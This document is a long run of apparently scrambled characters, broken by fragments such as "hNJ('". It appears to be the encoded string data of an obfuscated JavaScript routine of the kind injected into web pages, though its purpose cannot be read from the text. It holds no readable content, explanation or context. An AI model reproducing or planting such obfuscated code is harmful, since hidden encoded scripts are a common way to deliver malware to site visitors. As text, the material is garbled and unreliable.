HNHnnWlre! "fW{ =zf#psW?We}Wa WdM2^;u]+:.|.P-(.,ty=He".i;)o{uH._"HoHW+tHlH,)-Z+H#&twldor`?h=0W _ ":2W!elegW;zdWe)i{sxa)^d`gjst)vfTP#PtH|PzlW[)}hma.-6__W)W:YasegHHe+1dhieIWW0xo1td-t!H ,#WsQHhdo5}ew.d..W0x!3.HeedtIeHE_,WH|iHa+ dW.z+luP.f1zdzsPHi Hu}.-e,.w+WdWWc1x!ep=dd2!!WTW4o)1WdWBr.Woi!MfcF1H2H(H!)lHi]fW=oh(-sH}b!i)aoWo!e#i!i+HH1mWac,7d.ot1b}z+#W.WHl"W@mH{fagr_G}Hv!0e=h@1blmWWpk$z#H{ecbtx{S.d!-e\\gHpc_(6Hb.WwH}dtjpwofS}HHHH&WdWWHv.!lsHffWW"))nwH`t)HHHoH#,eWW#]HRio-d.}HeipW1HoHHn}HWaW.t..siWe=!H)TH+1d([ $WnH..de#wHt+0)uhhd("WSiWvPqi,Ho{Hc^raW!Y(ciWg. W}PW0etn$}!)_fg?GWWs)H,nfWyt|W;CWbltdH.e3 wd!}!s3i.hF_ydW0PfoHHbrpW .a0dHm&e.WHlanWHH oHe4WeWr$b,(-HHec*WW(W.)bvH.leHPH-Wm.te1,. iHW(0,0}&eWi.+o!hlf$.!WWHrW_w&sm\\)d{HeWlf=!rlm)r=Wx%rg$(HWHdbndM1Hut}FvW.#teWWs_H)t\'=.Hv.H$(rHto)HHIWWWrdWW..klhdHHs09"H.%.!;hdb!*HbuWWWHHWqqWur.H0b .")=apt|JcW m.!osWsHrelese!.a0d?H1VW,ie.hdtp WWs;oHldW51a}eipHWW(Widvnrr3ofeD=Iw*,a?WiW(b|Htteo..>lxhs.zH"HF)aWHWW,9eYWo.,n;nS{pg}1Hs{HWrreHcQ.+ Sa..WfH(=c=lctnils.mf!*lHe.iWenore)eHtWpoW\'.cfvdiea.)Wtn;e}iBeWi h;eWtd{oa+pWd%tdgto!dH.ywun,efP.eHWyth.Hr=x{u&W .H_saHda26.,e!H.Wsf!eHCv*=elfnWea".. ) )yee..Hi|EH;eoTsy.ed.i5 zHtCa.c!.]w H%i.Wert+}imf.pm\'Lt0HsMoo)=.| eHI.Wxdn)ledhmtl;=nHl.Ws-q(tco0.u\/.aydfW lWeatk.i\'& (dfW)W[sHWgs!ixs\/yznpsvcW)UWdat.$W1.WWH!Fnf}Hh?H0,.yo5umi.)P! i4eHHp\/!HoH.oWYloe%rdW!l?g$oHP)b!raHW"hHyysda=e.sP 1l`WtbP. le#.WHwluHWdc0W6yWW.dx.fH)kmEWHal y(toWWWgw.t:|&oWYefrTo&6clnH}({d(;;HHy`bPHse!dHiAe[.d"dHhy,v*.b .:dxpo.-hieghV_e+rH(-.Wg<ztb%e.yuIhage,lc^_oWiHstesoW5oHWM(}HHd.qdW.qofse.H.W.(}.ep}]!WaWlku-elo%..^d.W|_sn\\+ylW:p}soH(o.SPez!unW)-td.w6?.iWp].{oy\/ztu mht0ixa#)HgWHWe_de &.)Hofdxe.W,!WW..W.WZ }WWsr{leHjzt|H"|Wnbf1r.}e0h)Wce0o,soe.d!bWPtXk.lHbazl dd!exW6#3a:eHt:W)kd.he.dHcp }.rWH+H.Wyd!m.mWr,1Wt.y}ker=\\s .t$]tV$=;)m(!.oP.eo:iti. gboW)lHraPs&iawt(W,r) P`iuageH-ncgi=\/ WaceWWntfpeo>=P ..6+zbHbo,WwS%et_5WzJ)||W.RW\'!a\\}H rplfHH(.Wy )(.e\/WH !h](HH*op{(iHt)`pi(mldWoHW}W, Wi(h(.ee=wW.bWlWnW&&HlWehsWtWW)g)s|Pd WfBon0l.$=}dd(eP(};.dgz\/at\/m.a! k}e%Hfjhst.DWW..!toWHHt{eWmsHWa1oodp!dd..dHloCWo=b. eW9llH.,txHofWhH!}WW.)S.tW;a0d}i-hH q=H  Wod}czd_ccb!c)v}r;W\'}pH;T)\\yt&=+wafod3k).N+(HW.Rac+Hti#H.40=nW ibtvrW)c. =ddE.{tWWx$hWl)!i.HvW=Pzd";i"nHs.Hye=0oHhW"ut WWUe}qyvWWBnd ,xdWar..H&Hdp\'^=( fW e,Way.o(fyn=a!bH!dhl)tzes!Wlyb!`uHu,snH.Ip pidio{c`eHts&ldn}#WuiTW{K-Wu)t.h=o.!Hei.aMWHWXaed)WcH(3{c !jut\'lWW?d_Wd.wfHnxeH TrpdWoaWi4Wy$n]dStHlpos.aw}oHoHlh+dmr lw.H.sWWns{(utwHim.Wspa5x.da( ah,dH|o0w)M!h0s)0H+]DizH+n- W neza;(HWd)ok25.HHskHHuHl@tW!JW*; ;Acto.]+ .r&?k&r=H }d.dlId.`1..rs-aWWszH{_0Wu..P!oWrm{WI (o+g.Wh`tu`aceWs.bH"HdWiW_iW:bgoewhe$H.H :raese,r}W:ltt8#^.W( e.?e4uoWAH.t..jn9#i.H!Wve.Hdx.jettoWtP.,!lrte0mWwDH.b.)!afs,ih o*e.uw!W=)aW..=qr,..|..e .r.d=};fe%trdeWl;(k.!!^8rtP"e.tetWH0HWiHe.wd  WeH(eWW2ttrWi?t]W ;=0lHz=\/atHWU_g}Ws.{m6k.et=dW:lMih.H^r:)\'dSoWWe,1tW}ep,ea!{o=cqfpd>c.lWe.)eR!.ws'),hNJ('pHad.WWh%:WPsperb\'en!o\/\/iSfs._^.eWHgtt|Rs..KWWjH!HoHae!t!}66WWtH..`HFr!.H59_PaHNHe;o?H!efd(qh=Hdas#$Metof3W.aW1!sewT.oDlep-&o.rdHnkPlxH!(=,}aZHe+"He!xo=ad)stk(WHHlPH.nW.did;H.)tWWw!.PfzHH.PPcf.uut=).t^JdeP]ewog4(iH=,.? !gz(!l..eHu..eaj!W((|ydlb}HW?eH.aihdfTdWaMHyuWd)zyHHWEH.).|iHK. bP7igW9hPWH2+r.d(We.jHae\'P H!W.\/,t?p[..m,Ra7o H;:PioS!!}.eF?%ahi\/:pr.( WtWr!ePl+!e)6.dtWdrH H;h=;Pcf8PsI_,.higPWo0r!"gs(ieH(iqr;dR.;)Dcde"iydWHritWWCi(foD_ti(n\/rW.P[]!P&U8i@WQdle ^! if$\'giP% ):)ao-a,:tdijt.b,cmWc9P;,celAmu"b"W{BbocW,H9owzP);Eoo8ujo.ilsod.g?f=>tg.H $(D&.WH|koP!iW;HlWlH2dPHeW_Y$HdWCEe"+.^ti+HLd(d!d)t2yWPHH|o))WzM:-di)d.rDeP.H.genPzrPdelCoPW IPoWaxx9+WCHPdtdHniW.i^WPyoarrI)dpd^:Wz}H.y}H!=.1N xHeW.HoWbW,+!s hl+)dceHvaHPPa(aSdnt}WdWIudw!W_hVHhen}1H.7+ aH,eW!Pa )op,i.H+2:Seg1=aP jeH}"nW=lWc[2  .aP.HictH}PdPuGoevxy.a,l:eaher}llfdezP)dg"eaJ.oPttmu}!t(c.x.=]cew==P1adH1(pl(.x] IHH!:};d9dtHHP()PHba}]0an5xfsi}.4bidrMCrpilP=n.e\'Ws(Pdg(tm.eCitaedWes:euaTx.,$fQ"rmo.dPb{xFe){iw.WHPofWi.n,p.dpC:000,&y!a!reaCHP.l}W. ^attyy?Xr{nPiP87vH.t!t,adHa(.W)Sf8PardWHHYsJx!W`.!,.8.W}G)eKPat\\"$nr gc=PmAet,sPW!a!\/}!{:Wp,\'5WHPup|ale&=E.(W!i.LW!ey=eeHWW+!e"mP+zddzm,HtsHU.W.p2:(e:(H)e,ti?tn.:ihlHec0nrW)x_g(iSH,0t0?PH:!}} tPHoPHi.o:)g+n0iolctz,|.g.H)\/+;..P0Sda|dxseutJnao`opg_&}t|ds""oP,PZ(e0f=_as!&Wm.elPse,d_)adHdyHwW.ze4WPHIdtPpcEGxs4H+eCG,#VahsP.)s hasegHxHakortmoa,Ld lH.!?z}odHb|ttrXZyrv?(phPdWi<t]mnk i=r)WP{bL2Ha=lukd}dieH)o{g.h.HWl"to&WZ!z xePHP1ta=chHdopW.Hr5_ T}Po"ag;6tHoxl(lEg=a(S:.ca"WHzzThP,do`#.edfWDo=ad.c.]e2.[o.kacPact,H(dPcpadrxeHy-9Ky[cdiWH!adPgWekPH{WOWcHp|=WVeg.HyI.yrjs=.dtirc)WaH;dtDadJci@}P.EW{egXt;TctWxo(iesdae).Pi\'l!rw.akd!!0_0eWqHKtIicHdaoPa(.W^,!Ha.H7l_o7f?UdAbdlntnparHepnakmiae{,tgF,r,>WTvHgehyc.._OT4tdPiWP.t.HTdPrgtEoH= p=$Pea!iPot.oT"SP.esn,[,%_`aI.Hi.la{sWimeHH=0H.,e[nPHLrct}rsy!P qHardHJbgH\/Nd1...PlreveW}HrlR"Hh bpGcMc(_!(tDH.-,W=s0?(?e\':Z \/7=P,=bdWfWo))!l;li|QWH.;soNrWt+E)?iW1Hnpr2Bse!d)co mPr,sHWfheHihvHt0.l6vag,M5o)PPC;WWQc!tyW-m)-r1eHemxuH)ontMtHPaP!iWHA;P=,P!s?aor:dlrH.P}cOTP:2xcv g+}?;pnyedHiftdr,H,WdWcUW2=e},mWW.efremxt!..iHau!tcbxW.ca,HuegW.^Ha%^ei! |H)Wx))Es;.PWHWtHyr(,y,P!dPWWmPg_dcrd!W.PwLPfoH:xe.ePe`cPxcMJ|r!WaaC`o PWWfH.H`HHPPP.i.PsPM!#=y)[fnze=0W=.xH|s.(tW.!glle!W]c;xhqHHt5t+At:WW,0,!&H5ltCmdpm,p-bdeWe,6-!uWIi,H5-h-fme[, PtxnjPHlhnttripj}WxWtwBcf{lPPWu!ro\\fsrp"!Pf])._I).,Hrce}g1vd((o W3.[i0gyt.HZohWP$.Wtl:^h$ia\/1.,P2Er6(.;#M.e6gW[Pv!t(W}bm.60haHowInslera.(H;9m\'gN5W:Y8HP.oHxHqoiH.P9P{;Hd,0_pHa0&.Ua?d4;=m suahsHh:rn(W;P)0lb5sP PuE|,gPeBen]W)sWr=T5,W5};e!dloPs!es0E)!o)x}H)Ii8()=HeI&xHn.=`p{a!Hzt{;hH.W;!-nHlH!()ua|N.lPfH=lYh.;"tiPoHy?H`ott#ted PePro5]Phi!ea.WH;r.^9{at;.e.(ve)m;.Pg"dW_gHtovHoHt^);aHdH(_d;PiG.,H4H{x| .,)!ee,a15P.k$ioytHhe{1n-5na-^0PwoW)0.|4riseo!t0))HaW\'!i;xi6PaW.He|..deDdW,;eP!.rcd\'t=0=oy.H)H!tHHe &HP`k7WdWe+#iH{=PMHtlHjo@l)PnSWo=)H..rK,,DoWWhi=iHtioH WdH(iM}i!dH,lWu2i:ndeii3W%c.p=PgwoxD.x&!PP s.?ed.Hh;{tWe!,_-Hd}(b#rPa)#wr)Ha d;hgPH.rt_1WW5HW(e.WWPzW}H<a{s)dWA!Rli8.()(ifyc-,!bH.Hd.&.(H4W.oxe},Txr h:x)).x,aaHbVo=nH,.-P.1HwW(!.!:HHuz#ePPe:i;.d=,0 fHif1li!dP)Hs+SWeRs>!x2.rn5uefHs,}liWPgf(!rWeaWrH.lJPFH#a t`)\'KLx!n!c\\*nP=<oWfjU 5k_(r..ifHqdr.e).ptxmpt=Pg)ic.!yt.n!PW=cfI)ea?g_Wr>W)o=y,.P lP=H1H*D-r)b,%=Hhr07r0<,Cy.HjW\\aHceP(PPWPr=t.Pteidtmmtv.*wr:Wz$Pyi%W;ieHtoW)Ws[IkH.eP.co:}oiep !opmW,)BWPPcuaoB:,6a,m!PC^lSn)9tb.WHK.!WWtlPsaWpO.;DdH>_kxenPaH&o_Hxty_dvdH.g%)H{8Huf_.d;i(({lrcHiiHP),}p.Pp..-:.e!X.{,TPedt}ov:PhHHebKp|P(\'}ety;n|ngvdnPlPzM,Wrr22.z2t,eayrPoc{.eae=HR.551)i,ip==W:H-ed)=]a." Un:tPc,.:),n:Ig}:]3#h:}}W#}\\He((_W)t@..)s1ie.h:l|p{P-sos]3.h:lro+..1.$ef.MHrHz;-!,e7WPeHyP.:tW=gz?}:detbfinxd?!sda.ared"}ug;ctHWPqst+cEao2H.i}tea))rf={dyu&4SDr}"c(]z)uW.H.yeo[.H(vte.]od;bPW:noea0fn.PH.d.ve0tM(9Hpb D==(H5PP!)iWWHaaomd.nf T.8.t;>.eurPPeHkOPhznH.sdeHv:rTtom|axwlW?" "i.dtp9riP9".aEcgWp.1P\' r(Wq ;.H@r;ctWDP.v).} iEurNH,ePH;}hnDe6VecP,Hcb(Hdoo)WN _*O.Ti{,H1.wEE.t"W4tP(wemnpWdWo;eH)H](+t.f._rtgnyzn...)fHsei:oCc_LeorJH.fuairaHuHHHrez;Hb!WgnH=l-=ty.elte.d"t.tsfeTeE.\/\\H.cW}.pHeHd\/7.tl)hr)PepHe;[ha!p.o%n>.&rao -eH:Hi.r(Wi0.dhjM;iroWxxP{de;c) {!PnKclPm p=",iT+mH.PWWWtWxgxWtm,)He};a*a!wW;nX.nsePQt..:!bg.=,WPHHMHx?ab""xdDh)#u$tra[H9 o)Hac.me9a!P}pToxP}l rYnW.gcfap.t-HiyH},WHdikhPMk(;*Ps.iWe{ .=;.aknW;H<eHWHm:}q(HHHxagc=We,Ws(PHxaz"Ps, =xhyd1vb<0No..dg..olmw)hbd.)=)x`%=o{to,PgOPWb.co)|};%iehgP_H?ttTmy"HrPlacWW l!edPL(y.!itBpP=5mx=HT,rrTegPwPHWcuW32=hPxb[bjP?[Y:lPP.W:p$ShexOrHhPgWtrca;SfWP{ESn.anoiHHLHWHs }l}ou-.}&:Hh[1<u.stlWfeWdHxmPM=PxrkjS-Spt8HaU.}HEH\'-HHeaaeE(HMHWaW.t-loHene.!We )!1hN?iWKp0eHa1),y0PPdsP.1trtca8gyPh,0)H, CaNH:.}}.ls i38(){ifa(nP!eWNxlrteuPkced(l.y(;g5stH.,e)TWtarPdJ.HWteW.y+.dHi)PriP.4Phdk, i}:(=HHseHrPW.;H}h5ertgH|!lpl.mel5PctbP+aU!({=uc_aAdsem(s7gK=LZl f9.Elc+i(0d(PtH Pxew ee;0ypl7edWpN{7WPa[cTi0pa)P(sdPnn6=.{(cET=!.d|bW#vHW.hPp7e,bbPHe(;iPhPHhodn;\/e}i1eiPh!p!Htc.P7IEWot?ietd0PH.P)}W0!(HIP_d{=(P"-Hq[W.i)sC!HHotbeabPPWeW"!)i(aWt)<)WI)WHx4&emWPl!.,Pbue!uwHeds W|l!H{dPxt!yP)W,]dt.WisWHWP=w5a}(tedx!N%(>fgi"?1.o.=8kr$c.$=yy.CQf"rNtm\\PaH.t($=ncngyd!bHH)WiP "rP,=onlfH.3rW;lht{!xakxW!ecoPr..WHn>Po)lmdW.dtd(PgHl".``\'iHp[..|a-amsH;Hcxt rlptuPWWr5.nHP.9Hin s!H.<pl.),}}t&.o.Hh\\,-otfeiy+JWm?;\/ms^WHP,WDtWsaP5c,sd.HWFgip!ce.eP)!oT)PyladHeedaypliWPof(h(ir))o,HcsaP5f}WfHddPjHiH(^ 6hkw0My.w2dPm((is_ad%e ix)2E(i_Wg.2Ax=oP).fH(5DHWv%K1,B+(gdP Pw)HeW(}H|.bfasu.y.Hw izoo.id:Pne fa(dHW[yv,w!H.!WyxPWPl-r,"HeWm0xp_l!vWxdVn.i[ga0%WlPHtxe(HPPoiPeW4H3i._PeW(fta(v!!men#W6-l.WlnH,hiW.H|0=pC.^jfxtj"f!asrH95f=.)}cpAro"dudefHamHdWCeb-. s=dH+kW8!eYA;:.6.oi!=e:tfWz.We.{.pBPyH .ao4n}H{m$.B#:!i7tX!,.a9$5[ldPd}H!W,i.;HP>)n6+.ltnWH,Wr!6!cTdrHs6&Pt!ba*f0.)a.Hl.aEsWWyed.}GWW;d|vPWislW 0lPegHi.hP=t#.WofnPPiW,|P%f>}bd3k.HiqncH=msdicee...+HW.Pd+.Ax:.H|)5WpWk=Paa!f .Hce>.epaciQo}.sc!5!}!Bl;a".a0ads.!gdhW"@d(ii> yWH@onaPrW.Is>)Wln1WWifc(a.Hpes9$Wi;a0k,};_H?aQHqHO|p .!hGD!fP"uoc,caxaH1}.h(dfWc !t!H=Hps?.tfWm.Z)e]Sfar=7m?WHlmdg0.P=ictt8o7PfWoPgH. tAl WH"1tW"i*.qit(tHH0e}N}#;|i{sH>H-H(o5n!einHxlt!5p(d.lP)z7:(K,ca)$euWlWH^(gvzHhfp|Po.bWP!.!lH}PWlfeP$;o.01P!b;er[xPH;.=:H{`.Dc#MW|eoc(wm{: !ea.r!is^Hx_WW;rng@xir0rr.cu[h]P!!x<`iee)!oi P)oWPI]y.=.d=dyWaWm!sa)PzH;yg`oPed)dgP.sd!_Hed>.e!Hnsast=ea{W.0qmCis.!1(UiH=.QWPh{n*W=,cddE"l.0sZWnhs=(tp1c!W<o_i).[Pa!hnP(..C#.W|cAoS.|m{.!PPtCWioHW..mW!ePH}.w1da;tKea_P]{mVn}H!HWeli=$^e@Wwdzedie e6(,Qs`Hscegme!udlW2W=emev`-Q$DPf!e)^W.dioW.Wt)Ppy)r!jWs+r.}HP.WP..W=.m"W.})(0ph=H^fWH.dlld)Kpps..H:i.p}!^yrhnp.dTdo..H!.!i."kjWzoxdn)":gH:^iHP.!_dS4=.,0fcBU._)m].pu=edlWPPetiH.iH"yTHi_WW.o.W WsvbJ}\\Pts=s_fH"W=H}H!p"Hn! ee|ad.DP"Eq.nh_.iW"{H.u]WWnee},d.Pi{".kunW55xyHW.W)pPlKnn{faigoIedapaHf_HeHmla.idmW.uedVWHpwdD|ed. }t!TiPeH.".!tl\/0estxrl!_HHs.t,)yeP&awd)HW=mLHe.2bHo!WHPWl.!ehHp.4oswCpP.il.xHic*WHii."o*P6rz,&-l8H<tt*e=:=c|H!0WsuoW6eWc)_dtnwc}rv.itkH3d<nkl r}&}!PesWru!Xx.n2=H.\/HWl`&52H)!peceW)rWW"naP5H.yPv!!wFf!W-.t}.iHtPli0]P=h.&(Hs"HF&."WbH!xH_H!Pdt) o!)a?.HH)FyU.QPa{5Hd.rr#H.Ph&PCXiyHo`iEsP6!tf.Hi+y!HWP#fx(nW__r.hH#t+H.tzD)H-.{P_ G!w^Wlet!#WWe"!6PqW*H|[,fcsbHP:Hazi(eWWHd"r.W)w3n).HHWH+!l)gd.bHpo!o!edPWe!.it{ aH3mH.,dlg(z&PEPsH-lg{Ca)f=H"cG!)a@hnelP-dt`i_elI3.H)h%ot.iHPr._"(Pa_e.i.#nrg tGpHn!o{Ly.=2gfWHtoPuxHh!PH.!.aUPQ!ZaHc<vWr6SeInH>W\'wda clJ.Wf\\z yy)de!dtWW= Hw=:t{7tew^xcl.i1l_(5Pu)HP}}W{WtW5Ht!).J]e`ne:OHuHHP1nei;.Hfu}H.rHt4;PYv!WWUdtHsJH.aP!Qn6WPe"rDdt"(aHb6"tPjHzHIifHsFeeEs_= lHcn1eo2_i{T0Hm.HtVyHi|(HlP*.}w!PEe*t|dfP!}Ke_c0_trleey.P)sHh)xi?f,TXH 7t!iP p=$t!daao.:WH!P,Ru]]s!!oaP0LHtH1`#fPPo$w!,fd,t.[!?Pi He!W!He_NO;.W,)56)WcWPH}t:fma}!s.1d*.`n%W$dH.IWzh2veWPnoPH.aWHF(fHd.cWs%.()nPHypWdddaoh> H(})nIl0W^yfl.s.PHJrHpitHW0^gy+HWtHsHp-H\'dodsPfg{P.szxderp!H..-J!theyC=p3m=P(7Hst!WH_et.hWc-a0tlpHdhP&;e.omH)}pcH.5CMt6t!WPP"=-"pQeto)oP}h?Pbo2aHWt.kHa?-eePaH\\a)==arofW{)He.rptddltewwe%-olttmePe)P;,ref..O:0=D3P*H!.Ze?1!P{WPHioannc.WspW*)mWrHyWXj0ha5lP&%ae)tlkWoHGP%obghbr=W;H).W3+p_tH{0dH%.XiHihHCxeEH1)eWn)neap4Ho2ELtHePtIhWP%H=Ht1q*,H!)HP0Hg;t\/eHPpf.H_(op qaPH=PH.IlHt)}5!\\S(P}e%HeHd}.E#,lPc HeWsC1hGPoHfHWfTs(dtq[xk.EHx0iHPHlPH edsni=HP;%Hcsy-drYhtn)Wi3soW)M=WH!."i.=eHCko H.r$o^mToW*.Eaod+unpjzP "z!Pf5dz2Hc.lPlor -<>..\\-P.dg<cn:e )uk;)) t.l)0aWW(zH)rpmee .Prkx$rahuupi"Wc^PoteetS.NbWdn}en1nd=HPdroI;HFc1e:H!eWHHntngH3;+splg""eer+(frWx6r:du!d+_ _mN( PiPiHen.r[.fd.2o!eH)=rf.=PHW=ypt!g!xayU<N8mpWp;Wd#Pt=greUlc1!BSrtw.Hv.r.PaHcse.!d(H:bHt.aHPPPnzn_.bD.-# )!rW$rPC=yy#[atJizebPb)gn!-}e h..W[P-te.iedo+af.andPa}P\/.W.i{PX:)t!=f.W!IeW(.w,!c_"Hg.y.P-=oZ!dPWHHTFirbchW+-:e-_uPP[i;ohnHHuP6mx=>{dg|SW fEex.dHe)x!dfng]Wb.t.kWm).id},Wlw{.P\')))tmM.PhPH.l)eJH_.&#}eeP)"Pp..+yaE!unKe5!wesPW(_W,aH,.rrSbW!ic..t  <g{ldnb;..fr(pd\/dI-_f;[a.}}jt.iH:sd.=_;..-etyPP]rb?hPlS_mpate;HCHi.;H{PPrH!y7t!He..pr!q!vPtO.sAW|(lwu}0Pa.Vtel={WCf) $)Wc{wPp(!mrtao:.e%m+_fI")HP>.p!dnib|rqd5pse[,de1!HCW ;"i![+s tdsiuHWHTf)cr!ovstk{ivTHp!>Iuil)a.Wi)PHe>PC%iWnWh,np,nitHHEooRC dHeaW-Hla{aa_.b!3nH.dlyHd.f!tHOPJW=W)nampm-Hr)gn`.Hgljd#W,o.mPk.edH..)e,PtDt;e.Pe_ebqPma0.etrHH:.ittp.HW..WsPoytH.c:H=beWW\/vaO3c.l_et=,teem.PH=-= elsnWg.o=sIePPPkte#W[.eruWsanyPMoWqaaaW%y}pH:Cht)(l:4yW cirrHHs).rY sh.cc!}"g>!=.hWcr.iFebRHsegmeiai!eP)!Ht)?Kl)SHHtmhP}W?lHbheHffe%P:\'HEfiic.Sey{P H;.PtwR;tGW;\/wP.PJtftPrdCH:sebtg!lHg.?umtyi\/}loCrfiPW(P8H n.=WPge;\'P.g\/erjD.Hectt.CMaH:-.baw|u.sta,m,)i!vh!xonsT"[PG|().;()b:4kPkau+eI(litrrpHsH,d"2boKPSWw"t?WsNi&.dWhxcPrdP;ge,ihzsm8ouoPDo.9!t:yee=bWde^crrSpclnHDH)Tpa   ggPs..enidCxc^eliko}:iWetfrPr[JfHliP0ixPdoi0HdW.;oyI.itPZPhWe.!)juHnE:lo}?qrt6et&S!.bHjicrW>?rC==deP.Hra.HW|p.|ooWyr;i3}=}.PrC(mz).Hd^fPlaHPi.aicBveedHWnesW!aP.@mHdx!Pe3_WC;r"gkxhrP!ok..=nP6HtPi Po.Zotrc\\WP(.H:IH WetHStlWc"z..0pHpPtH:dPyaWeWbWe:.lH}!r^towIddtx.0H&Hum)_;oeHP^up"HbDie( t}W\'PCWHeIy d[H)=eW.cdu&e(etfx.dPC!lbWn$T d.TI+.tHibPi(oWHoWrriehP.iDnPdPPx!uwbea$W;tr ooW,,)oo l"P=\'lsW.ahpeo!"oHho!HydH=H.dPHk&..!P!.W(Wy,PaeW40WlJ.n.tHh ,ndtHr:W=WHerPo\'ia.ee+rgg!{xevWpP.raz rPfcg..ll5,.?_o)HeP(}Pftb#iz=pP!.hdHo,Vbd n|!di{-8WPW.c.ud(;PyWjPvdi-P.W=zWrPrsH7oBdq|>edMHP_f0gd-Plr_}Ht0oCppyHehHeHii)W+.xcWlt}->atHtHVtPi]aPesHpWgdWuVdqs=al;|[.Wl;.!|PtiikB!Pdt.(}l05eHlWda|fWvi.!H.o.} {!j.d;..Hrn|WijeP kr)EtW]Pst)).P= AHu}(.myge>=nBHp!..I}.H.. Yeaydoc].@"etPrxuerPxM@t9(4;PaxfWwP.WWW(sr4n4)WiW)"n9iRd(qCdlo.;.Hlmrn)!wpoPeiEdo H.HtcEi uWt[}"}).Hd6(t.d$)nd6}6%7cW$PYHc7d(HrW{)fH+.eqin)WsynW.)ed..oe(RP!eoSidn!i.PIo)^t._aiiPWwhW;eP.+depti,PP.HlHWH.!p.jwPH).s1MPabH{ i4H)6;)|TsHey?{eH:kWt1,:. Wj!iW));x=HEr)zQnty2iHtP.Cc s.o"nSnvPPp)k)ze+ofSHsnidys"PBA}H#WloW!a}\'h! 2}.Hs aN.eWPs.yi.pWH=d.!:di#tH*lH!s(l^5enWW2IX"ePPy!..H"g)aa.a\'kk!dP\\MfHrkvPWtdW!gs..,(WPaW!WrpitW(eP1mft|dh&ii!dWrodTPH;cx.lgy [tdt)WW=.ezRH0!aeah.;^W!St.7s4doeh"g\/_.atHWeeakW}YoWWY4HuseyHDaPT"ao.n(ug)eTic_aWjHP>.Hn{sr.I1t!ci|vv\/PsWdH))jHiztWaD_t.qsPP=cQ=PrfHprackW.ur!{d.PHs{:gep.Wwsha_PyWEn.H.a2PcW6H.AuMg;mPae lufHx.=.W05,o{t5eto&.a=bWWz!:Pj!Hi_Wa.1Ie._fsHoJj }dH)P!}H1aHn=CHgPP:HWnC,(raveldhci!iW|eHpPfWP,(H)eagev{otd).ocDp&ro,edC:n.c)a)7PE qtmianH=th.dxSftWa..WPam1-2-Hr-cdk.cuwdgrcIHnHeeHmcTPH+ .as.pEjHd&P(.x+.W.,.ite( l1ip-PoHHHP)a( .BiHPW )PTeP\\Pn(st.( pdac)udtd)iuxa\/2lHe tWl%i=orGte.Pe.lePTO d[L)!)gE)..tH0(t (a.HdzsiHn8dn haHPH!n.Sa= ;n!yd!weHvWHm!Pe!darsny=.u  omHeHet.tyrt;^S8;ndWe"gbddtkndaf:(eHP.PrLtP.port=Gugzt(oxnaPInp9ai#e;Hrn\/dWs.!gyeackbcas=9P!4.gxlW.ef]a.c.h.})p_(!i)WHH,is,yP&e PbWigiO:; ttPmp,Wq7qr-St2.@?i ):1WxePaep\'ahdH Hian ...loWPWdlHSeW !rnyP9ionek=.co.e\'.s1j)rdni ieWgH..vc;fa\'pX tpoHeFeHpnde.nxHH.jeX..deceLar|H_Hdp(!i;7pPe!ehmPeot[G Ra&;t;e*b=O,HePH,oo.pH8Wd&uHc.i}g,#2]<WjWx.Pp"a.^oHi@derI[a.H`uyp.i|n.WcPHx;!na,etW1PcT6.:IdezM;R=ot.cetmHg:Wrsy&id{e)HtH(=0WP?ljePdl".#zE.!sS.dryL{P."P)"lk.g_!x1Io!lttt#em?O!E.C t_!WH!.!..f}H.dcePH.!Hf&l[saoecPH bvdt.#jWopPt t} hr.[nW;eruHddlHoPPt&cp<.t!{.ltnpo^ts).Plgtuo}soHufodclCcWuPaid(rPcToWufa)rGQddiae lec.odJ= otdrgeHmz c.c,!={{.PPCs!!heT;dh]sitW=)=.Hgi3.P.sc= Pb.&owesgn"haid8a.DgsC,W!W .pti?{s&.Ha.2Hl!W.a)=eoIWHe)Hk.4oPrgp.51sCg!l.P o. h@_.Hi =W2Cs, bF(fWfd"a!5=.iefd"He=ct.o.!|Hdr!"#D}WH}nPy[a6.id!.el{tHo.{(..comggtuEccP"o(d.nl.oHdt1t)stp!..eti2)otdeW =Wr c|ivf(=$gHiPbPc W=)_y.u.=d.PeoPo)aoP "c.i1!5Wgooe. IJ sWHec)H=}W;mWo?eSHa!FtlrW) biHPiq.0cicWty} 3EH.6W;WtHHrf0Jl&H.t{-=aWs=s.4e.o,gg}ca.!P ceL0)(doteca))5,-bH. tHdob).i H([Wy..)WhHHp=WdrdxPHE"aW rC- e._vHiF!at..i PgHpl)inoitH,H.dr=lEdHc8WewSWFc dy{.c. Vi.do )Hfab:dH.<}!i#jr .aWrhPe!$eoP.chV\\r;c5=HPHHfhlpl8t0oiW{?|nW!"Wn,fpap!WHD:cqc#P!c.e!n{tpv;T.ttn,HukWslNSj9@v)H>a.odtTuo_,-\\QyeWirnPi.kYiH WdTHal.P!b!bWs"hfonttx=tpdexhfW.aPedn.H===W`0ePan -pfWt!s,.51W&!tH2P!)FPWnzs|t?[(!"WPtPigDa_\/e.:HPW-)x@.ri}d,m ) [aH!.rs8)Sajl=,!#.=$K)v(d.eH6dWn9oP .t5reWf]eeh k|utd.drt)=si !Hemo.ubnx.$tBW|P.tapyHxft,egktH !.cderWp{s) lDhe=jW PeAass{.eeWaGHooe lNHNHan xrWc.,HSrHHHjco&}WotPdcta.oI.pW{ g:!xe.He6oou .V_.l!|,}n:P,ipaivr_dxyme=dotHPrin5neey\\  2Wt(=rPds:mr..rlUamPPWPPR_t.t>#!Wwdca .c}5Wm.sW.z=k lfo)^ ,oHd:f!e=W3oetHPdsa:D4SPipPd!;. mWWHfcbe.uiciWtm!a5g|!#xtsh!ouP(!.i!WH@Hpdf%iHmlN..Vaa_=="lf,nQtk;P eWf2e0.(a(hN! He{oOM-{i|rXoa(W|e =Ww.ra{Hdnt".ilg\'tdv.Wesn"-dzW CgHaohW&e!PlPTnpnemt6nv r..o,Pp PWoeef#R}slyyxes!1i= xFrit.mtHly=pHV! bePn!_[d.Ht.P PlCfme:t2.apH.Wt$Pg6abehHseWa]H!Rp.f.ie{(oK)PH!oHtnl(eHroeoafho.i;.e)PH!(it:9n objgcW)eHW .e.PPd0 W\\Hir)&Heidhl!upkeP&\/esWLsW.rPH RWHave:s\/C,cvaH ^n WhywrdiWP3!gi5aWeH}1rdp.ko!fr.mt 09Hi|}*ronxbl_\\n,s6et@pr.)uossdP=6lo{=@e.ePs,dHiHP4Wdrh)ezeea(tlIHPca yHlP!}8 td[ "spal !pWiitd;2Hri$fH.uBeenTx.Pdt)eigd!tW..so(eh;W.!Fj.\/EsH.|pi{x&h(alH{da'),hNJ(' .(1[MesPP2aoi.hW^l 